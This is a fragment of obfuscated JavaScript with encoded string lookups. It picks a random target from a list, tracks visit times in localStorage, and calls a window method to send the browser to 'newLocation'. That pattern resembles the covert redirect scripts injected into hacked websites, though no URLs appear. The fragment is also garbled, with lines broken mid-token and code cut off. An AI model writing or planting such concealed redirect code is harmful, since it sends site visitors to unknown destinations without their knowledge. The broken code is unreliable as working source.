
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f